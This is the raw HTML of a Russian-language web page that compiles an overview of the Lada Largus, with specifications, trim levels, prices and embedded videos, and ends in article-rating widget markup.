двигателя</strong></p><p><strong>Расположение:</strong> спереди, поперечно<br /><strong>Объем двигателя k4m 490:</strong> 1598 см3<br /><strong>Мощность двигателя:</strong> 105 л.с.<br /><strong>Количество оборотов:</strong> 5750<br /><strong>Крутящий момент:</strong> 148/3750 н*м<br /><strong>Система питания:</strong> Распределенный впрыск (многоточечный)<br /><strong>Турбонаддув:</strong> нет<br /><strong>Расположение цилиндров:</strong> Рядный<br /><strong>Количество цилиндров:</strong> 4<br /><strong>Диаметр цилиндра:</strong> 79,5 мм<br /><strong>Ход поршня:</strong> 80,5 мм<br /><strong>Степень сжатия:</strong> 9,8<br /><strong>Количество клапанов на цилиндр:</strong> 4<br /><strong>Рекомендуемое топливо:</strong> АИ-95</p><p><strong>Тормозная система</strong></p><p><strong>Передние тормоза:</strong> Дисковые<br /><strong>Задние тормоза:</strong> Барабанные</p><p><strong>Рулевое управление</strong></p><p><strong>Тип рулевого управления:</strong> Шестерня-рейка<br /><strong>Усилитель руля:</strong> электроусилитель</p><p><strong>Трансмиссия</strong></p><p><strong>Привод:</strong> Передний<br /><strong>Количество передач:</strong> механическая коробка &#8211; 5</p><p><strong>Подвеска</strong></p><p><strong>Передняя подвеска:</strong> независимая, пружинная<br /><strong>Задняя подвеска:</strong> полунезависимая, пружинная</p><p><strong>Кузов</strong></p><p><strong>Тип кузова:</strong> универсал<br /><strong>Количество дверей:</strong> 5<br /><strong>Количество мест:</strong> 5/7<br /><strong>Длина машины:</strong> 4470 мм<br /><strong>Ширина машины:</strong> 1750 мм<br /><strong>Высота машины:</strong> 1636 мм<br /><strong>Колесная база:</strong> 2905 мм<br /><strong>Колея передняя:</strong> 1469 мм<br /><strong>Колея задняя:</strong> 1466 мм<br /><strong>Объем багажника минимальный:</strong> 135 мм<br /><strong>Объем багажника максимальный:</strong> 2350 мм<br /><strong>Дорожный просвет (клиренс):</strong> 145 мм</p><h2>Lada largus &#8211; технические характеристики</h2><h4>Навигация</h4><ul><li>Тех. характеристики</li><li>Поколения</li><li>Новости</li><li>Видео</li><li>Конкуренты Вернуться назад</li></ul><p>В 2012 году российский автомобильный завод ВАЗ представил публике новую модель Лады &#8211; Lada Largus фургон, кросс и универсал. Давайте посмотрим, что на этот раз предложат наши отечественные создатели.</p><p>Сперва, следует отметить то, что данная модель сильно схожа с моделью Renault-Dacia Logan MCV (универсал), выпущенной в 2006 году иностранной компанией. Несмотря на это автомобиль сохранил все свойственные ему черты, но в глаза сразу бросается обновлённая решётка радиатора и бампер.</p><p>Размеры модификаций Cross, Фургон и Универсал практически одинаковые. Колесная база всех моделей равна 2905 мм, габаритная длина и ширины равны 4470 мм и 1750 мм. Высота Фургона составляет 1650 мм, Универсала 1670 мм, а Cross 1682 мм.</p><p>Количество мест в кроссе и универсале может быть 5 или 7, соответственно меняется и объём багажного пространства 560…135 л. или 2350 л. А вот фургон имеет только 2 посадочных места, зато объем багажного отделения равен 2540 л.</p><p>Дорожный просвет фургона и универсала составляет всего 145 мм, а клиренс кросса равен 170 мм.</p><p>Модели Лада Ларгус Универсал и Фургон выпускаются с пятиступенчатой механической коробкой передач. Предлагается два вида двигателей объёмом 1.6 л: 16-ти клапанный мощностью 106 л.с. и 8-ми клапанный мощностью 87 л.с.</p><p>Лада Ларгус Кросс доступен только с 5-ступенчатой механической коробкой передач с двигателем объёмом 1.6 л: 16-ти клапанный мощностью 106 л.с.</p><p>Комплектации и оснащение</p><p>Покупателям предложено несколько комплектаций Универсала , а именно: начальная, норма и люкс. Фургон доступен только в двух комплектациях: стандарт и норма. А Кросс можно приобрести исключительно в «люксе».</p><p>Начальная комплектация довольно пустовата, в неё входят подушки безопасности и то только для водителя, единый ключ зажигания и замков дверей, регулируемая по углу наклона рулевая колонка.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/chem-zapravlyayut-konditsioner-v-avtomobile.html" target="_blank" rel="dofollow" class="u7fc3b58076473dd1e997b46de50878b6"><style>.u7fc3b58076473dd1e997b46de50878b6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7fc3b58076473dd1e997b46de50878b6:active, .u7fc3b58076473dd1e997b46de50878b6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7fc3b58076473dd1e997b46de50878b6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7fc3b58076473dd1e997b46de50878b6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7fc3b58076473dd1e997b46de50878b6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7fc3b58076473dd1e997b46de50878b6:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем заправляют кондиционер в автомобиле</span></div></a></div><p>В комплектацию норма, в добавок к предыдущим услугам, будут включены передние электростеклоподъемники, гидроусилитель руля, центральный замок, атермальные стёкла (на них нанесены ионы серебра, которые способствуют меньшему нагреванию, запотеванию и замерзанию) и АBS.</p><p>Люкс предусматривает наличие электропривода зеркал, подогрева водительского и пассажирского сидений, противотуманных фар и рейлингов. Также за отдельную плату можно будет установить кондиционер и аудиосистему.</p><p>Салон Largus в целом очень удобный. Сиденья, имеющие боковую поддержку, являются достаточно комфортными. Встроена регулировка руля по высоте. Приборная панель довольно проста, но практична, есть углубления для подстаканников.</p><p>Яркой и отличительной чертой модификации Кросс являются оранжевые вставки в обшивке сидений и салона.</p><p style="clear: both"><noscript><img decoding="async" src="https://vanlife.ru/img/brand/brand-13-0.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vanlife.ru/img/brand/brand-13-0.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://vanlife.ru/img/brand/brand-13-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vanlife.ru/img/brand/brand-13-1.jpg" /></p><p>LADA Largus идеально сочетает в себе комфорт, практичность и высокую полезную нагрузку. Этот автомобиль может легко приспособиться к любым вашим потребностям.</p><h2>Обзор и технические характеристики Lada Largus</h2><p>Лада Ларгус является почти точной копией своего прототипа, автомобиля Dacia Logan MCV. Выпуск автомобиля на отечественных площадках АвтоВАЗа начался в 2012 году, и по экстерьеру автомобиль практически ничем не отличается от Логана, разве что, логотипом – Ладьей на характерной горизонтальной балке на радиаторной решетке.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus-rs0-04-2012pr.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-rs0-04-2012pr.jpg" /></p><p>Лада Ларгус относится к классу универсалов и за время с начала продаж и эксплуатации модель получила множество положительных отзывов. Одним из наиболее положительно характеризуемых элементов является очень стойкая подвеска, которая с учетом состояния отечественных дорог является просто находкой. Несмотря на то, что некоторые из автомобилистов говорят о том, что машина тяжеловата на ходу и недостаточно хороша в управлении, это может стать и большим плюсом, так как Лада Ларгус очень уверенно чувствует себя на дорогах зимой, на скользком покрытии.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus-rs0-04-2012pr1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-rs0-04-2012pr1.jpg" /></p><p>Несмотря на достаточно стильный и динамичный дизайн, особыми скоростными характеристиками Лада Ларгус не отличается, поэтому владельцу придется быть готовым к обгонам на шоссе. Зато, благодаря своей форме, автомобиль практически не реагирует на боковой ветер, что говорит о невысоком коэффициенте парусности.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus.jpg" /></p><p>Так как Lada Largus выпускается в различных вариациях, то этот автомобиль просто незаменим для многочисленных семей (в пассажирском исполнении) для выезда на природу или на дачу, или в грузовом варианте для небольших частных предпринимателей, строителей и так далее.</p><p>Наиболее часто называемой недоработкой в конструкции многие владельцы отмечают неудобное расположение запасного колеса, которое находится под днищем, не только затрудняя этим экстренную замену, но и оставляя все шансы водителю хорошо измазаться в грязи при проведении работ.</p><p><iframe src="https://youtube.com/embed/JAS3kgienP8"></iframe></p><h2>Экстерьер Лады Ларгус</h2><p>Как уже было сказано, внешность Лады Ларгус – почти полная копия Логана с некоторыми мелкими штрихами от АвтоВАЗа. Наиболее ярко принадлежность машины к тольяттинским производителям заметна спереди, по характерной эмблеме на радиаторной решетке. Передние фары выглядят довольно скромно, довершает картину бампер с плавными очертаниями и большой рот воздухозаборника.</p><p style="clear: both"><noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus-budut-osnashhat-dvumya-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-budut-osnashhat-dvumya-1.jpg" /></p><p>При взгляде с других сторон Лада Ларгус выглядит как обычный универсал от любого производителя. Характерны для всех подобных моделей покатый капот, крыша выполнена ровно, боковое остекление занимают большую площадь. Сзади, судя по фото, можно увидеть две ассиметричные двери, негромоздкий бампер и вертикально ориентированную оптику по бокам.</p><p><iframe src="https://youtube.com/embed/-xIQWre8gxk"></iframe></p><h2>Интерьер Лады Ларгус</h2><p>Салон автомобиля, как видно по фото, практически не отличим от того же Логана и является таким же аскетичным и малопримечательным. В расположении приборов и других элементов можно заметить те же эргономические ошибки, которые были свойственны еще Логану. Набор приборов лаконичен, двухцветный экран курсового компьютера и шкалы приборов окаймлены хромированной окантовкой. Информативность приборов достаточно хороша. Рулевое колесо большое, закреплено на трех спицах и в центре имеет логотип АвтоВАЗа.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/interavto-2011.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/interavto-2011.jpg" /></p><p>Количество элементов управления на центральной панели минимально. В максимальной комплектации здесь можно найти магнитолу с разъемами AUX и USB, в начальной и средней комплектациях вместо магнитолы расположена пластиковая заглушка. Рядом находятся органы управления вентиляцией и обогревом (кондиционером и печкой). Между ними еще находятся кнопки от электропривода стеклоподъемников передних окон, блокиратора задних дверей, обогрева заднего стекла и аварийной сигнализации.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/interavto-20111.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/interavto-20111.jpg" /></p><p>Вся обивка сделана из твердого пластика и ткани, предоставляемый посадочными местами комфорт минимален. Передние сиденья довольно плоские, боковая поддержка минимальна, а вот диапазон регулировки достаточно широк. В люксовой версии на кресле водителя есть даже поясничная поддержка и настройка сидения по высоте.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus-cross-cena-i-texnicheskie-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-cross-cena-i-texnicheskie-.jpg" /></p><p>Для пассажиров второго и третьего рядов места также более чем достаточно, крыша не создает гнетущего впечатления, однако, забираться на третий ряд не очень удобно. Впрочем, автомобиль создан для осуществления перевозок грузов и пассажиров на бюджетной основе. Очень комфортабельным он быть и не обязан, а со своими основными задачами он справляется на отлично. Несмотря на дешевизну интерьера и обшивки, все сделано достаточно добротно и крепко, лишние шумы или скрипы от плохо закрепленных элементов не досаждают, как в других подобных машинах этого класса.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus-s-benzinovym-shestnadcati.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-s-benzinovym-shestnadcati.jpg" /></p><p>Отдельных слов заслуживает багажное отделение Ларгуса. В версии автомобиля с пятью пассажирскими креслами его вместимость составляет 560 л. Со сложенными задними креслами емкость отсека взрастает до 2350 л, благодаря чему без проблем можно перевозить мебель, холодильники и прочие габаритные грузы. В пассажирской модификации с посадочными местами для 7 пассажиров задний ряд кресел легко можно снять, после чего универсал станет грузовым автомобилем с таким же просторным багажником.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/chto-budet-esli-v-tosol-dobavit-nezamerzajku.html" target="_blank" rel="dofollow" class="u083037b07820c6aa7b33563d6548a5bb"><style>.u083037b07820c6aa7b33563d6548a5bb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u083037b07820c6aa7b33563d6548a5bb:active, .u083037b07820c6aa7b33563d6548a5bb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u083037b07820c6aa7b33563d6548a5bb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u083037b07820c6aa7b33563d6548a5bb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u083037b07820c6aa7b33563d6548a5bb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u083037b07820c6aa7b33563d6548a5bb:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Что будет если в тосол добавить незамерзайку</span></div></a></div><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus-cena-i-xarakteristiki-otzyvy-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-cena-i-xarakteristiki-otzyvy-.jpg" /></p><h2>Габариты и технические характеристики автомобиля Лада Ларгус</h2><p>Габаритные размеры и другие данные автомобиля Лада Ларгус следующие:</p><ul><li>Посадочные места – 5 или 7 шт.;</li><li>Длина – 4470 мм;</li><li>Ширина – 1750 мм;</li><li>Высота – 1636 мм;</li><li>Ширина колеи передних колес – 1469 мм, задних – 1466 мм;</li><li>Снаряженный/полный вес автомобиля – 1185/1985 кг;</li><li>Вместимость багажника 535 или 135 л, увеличивается до 2350 л;</li><li>Топливный бак – 50 л;</li><li>Дорожный просвет – 145 мм.</li></ul><p><iframe src="https://youtube.com/embed/dM9wotpJTms"></iframe></p><p>Комплектуются автомобили Лада Ларгус двумя модификациями атмосферных бензиновых двигателей с рабочим объемом 1.6 л каждый и с восемью или шестнадцатью клапанами. С любым из них к установке доступна только лишь механическая трансмиссия – МКПП JR5 или JH3/ВАЗ, каждая с пятью передачами. Тип привода – передний.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus-russian-revival-for-the-logan-mcv-vido-blog-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-russian-revival-for-the-logan-mcv-vido-blog-.jpg" /></p><p>Первый из двигателей, восьмиклапанный К7М/ВАЗ-11189 обеспечивает мощность 84 л. с. и максимальную скорость 155 км/ч, разгон до 100 км/ч осуществляется за 14.5 с, а средний расход топлива при вождении в смешанном цикле составляет 8.2 л на каждые 100 км пробега.</p><p>Второй силовой агрегат, К4М, снабженный шестнадцатью клапанами, выдает мощность 105 л. с. и обеспечивает максимальную скорость 165 км/ч, а до 100 км/ч разгоняет автомобиль за 13.1 с. Расход бензина с этим силовым агрегатом в смешанном цикле составляет 7.9 л на 100к м пробега.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus-lada-largus-vpechatlyayushhie-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-lada-largus-vpechatlyayushhie-.jpg" /></p><p>В основу Лады Ларгус заложена переднеприводная платформа В0 от альянса производителей Рено-Ниссан, в которой спереди устанавливаются классические стойки McPherson, а сзади используется полунезависимая V-образная балка. В начальной комплектации покупателям недоступна система ABS и гидроусилитель руля, в остальных более дорогих версиях они устанавливаются по умолчанию.</p><p>Тормозные системы – сзади устанавливаются барабанные тормоза, спереди – дисковые с вентиляцией.</p><p><iframe src="https://youtube.com/embed/dpJhscEdxxQ"></iframe></p><h2>Цены и комплектации автомобиля Lada Largus</h2><p>Основных доступных для модели Лада Ларгус комплектаций три: Стандарт, Норма и Люкс.</p><p>В сборку Стандарт входит восьмиклапанный силовой агрегат К7М с пятиступенчатой МКПП JH3 и следующие опции:</p><p style="clear: both"><ul><li>Подушка безопасности для водителя;</li><li>Ремни безопасности для водителя и переднего пассажира с ограничителями;</li><li>Зажимы для детских кресел;</li><li>Вакуумный усилитель тормозов;</li><li>Механический корректор освещения оптики;</li><li>Инерционные ремни безопасности – 5 шт.;</li><li>Подголовники на задних сидениях;</li><li>Блокировка дверей от открывания детьми;</li><li>Иммобилайзер;</li><li>Обивка кресел из тканевого материала;</li><li>Пластиковая обивка салона;</li><li>Ворсованные коврики в салоне и багажном отсеке;</li><li>Кронштейн для крепления грузов;</li><li>Регулировка руля по наклону;</li><li>Освещение в багажном отсеке;</li><li>Сигнализатор невыключения габаритных огней;</li><li>Единый ключ зажигания и дверных замков;</li><li>Аудиоподготовка;</li><li>Штампованные колесные диски R15;</li><li>Системы ABS и EBD;</li><li>Розетка на 12 В;</li><li>Воздушный фильтр салона;</li><li>Легкая тонировка;</li><li>Рейлинги;</li><li>Полноразмерное запасное колесо.</li></ul><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://novayalada.ru/wp-content/uploads/lada-largus-otzyvy-avtovladelcev-.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-otzyvy-avtovladelcev-.png" /></p><p>Эта сборка является средней как по набору опций, так и по цене, поэтому покупатели наиболее часто выбирают именно ее. Стоимость автомобиля Лада Ларгус в комплектации Норма равняется 544 тыс. рублей. В нее дополнительно входят следующие опции:</p><ul><li>Противосолнечный козырек с зеркалом для переднего пассажира;</li><li>Возможность раскладывать пассажирские кресла в пропорции 60/40;</li><li>Гидроусилитель руля;</li><li>Настройка ремней безопасности по высоте;</li><li>Центральный замок;</li><li>Стеклоподъемники на передних окнах с электроприводом;</li><li>Окраска бамперов в один цвет с кузовом;</li><li>Молдинги на боковых дверках.</li></ul><p><iframe src="https://youtube.com/embed/451pcFqAfEs"></iframe></p><p>В пакет опций Климат входят дополнительно:</p><ul><li>Кондиционер;</li><li>Передние кресла с подогревом.</li></ul><p>А в пакет Комфорт для комплектации Норма входят подушка безопасности для переднего пассажира с возможностью отключения, багажная полка, полка-шторка в багажном отсеке, аудиосистема с двумя динамиками.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus-ledyanaya-nyuska.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-ledyanaya-nyuska.jpg" /></p><p>Комплектация Люкс автомобиля Lada Largus отличается следующими параметрами:</p><ul><li>Звуковым сигналом в двух тонах;</li><li>Бортовым компьютером;</li><li>Тканевыми вставками на дверной обивке;</li><li>Хромированными элементами во внутренней отделке;</li><li>Кожаной обшивкой руля;</li><li>Возможностью регулировать водительское сиденье с поясничной поддержкой по высоте;</li><li>Прикуривателем с пепельницей;</li><li>Карманами на передних сидениях;</li><li>Центральным замком с дистанционным управлением;</li><li>Электрическими стеклоподъемниками на задних окнах;</li><li>Наружными зеркалами с электроприводом и электроподогревом;</li><li>Покраской дверных ручек и накладок на зеркалах под цвет кузова;</li><li>Порогами на передних дверях;</li><li>Противотуманными фарами;</li><li>Литыми колесными дисками R15;</li><li>Аудиосистемой с четырьмя динамиками;</li><li>Датчиками парковки спереди и сзади;</li><li>Парктроником.</li></ul><p>Не так давно в салоны официальных дилеров АвтоВАЗа для продажи поступила Лада Ларгус Кросс, доступная покупателям только в одной, Люксовой комплектации.</p><p style="clear: both"> <noscript><img decoding="async" src="https://novayalada.ru/wp-content/uploads/lada-largus-vypuskaetsya-v-raznyx-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://novayalada.ru/wp-content/uploads/lada-largus-vypuskaetsya-v-raznyx-.jpg" /></p><p>На эту модификацию устанавливается только один двигатель – шестнадцатиклапанный К4М на 1.6 л и 105 л. с. производительности. Вместе с ним доступна только всего лишь одна трансмиссия – французская МКПП JR5. Этот передниприводный универсал обладает увеличенным дорожным просветом, полноприводную версию Лады Ларгус АвтоВАЗ выпускать не планирует.</p><p>Набор опций Лады Ларгус Кросс практически не отличается от набора обычной люксовой версии этого автомобиля.</p><p><iframe src="https://youtube.com/embed/aNYpScP_-EI"></iframe></p><p>Источники:</p><p><a href="https://myautoblog.net/2014/02/lada-largus-xarakteristika-lada-largus-texnicheskie-xarakteristiki/" rel="nofollow noopener noreferrer" target="_blank">https://myautoblog.net/2014/02/lada-largus-xarakteristika-lada-largus-texnicheskie-xarakteristiki/</a><br /> <a href="https://largus-mcv.ru/html/tehnicheskoe-opisanie.html" rel="nofollow noopener noreferrer" target="_blank">https://largus-mcv.ru/html/tehnicheskoe-opisanie.html</a><br /> <a href="https://kuruh.ru/lada-largus-universal" rel="nofollow noopener noreferrer" target="_blank">https://kuruh.ru/lada-largus-universal</a><br /> <a href="https://vanlife.ru/lada/lada-largus/" rel="nofollow noopener noreferrer" target="_blank">https://vanlife.ru/lada/lada-largus/</a><br /> <a href="https://novayalada.ru/largus/obzor-i-texnicheskie-xarakteristiki-lada-largus.html" rel="nofollow noopener noreferrer" target="_blank">https://novayalada.ru/largus/obzor-i-texnicheskie-xarakteristiki-lada-largus.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2282" class="post-ratings"  data-nonce="da48819b66"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2282, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2282, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2282, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_2" 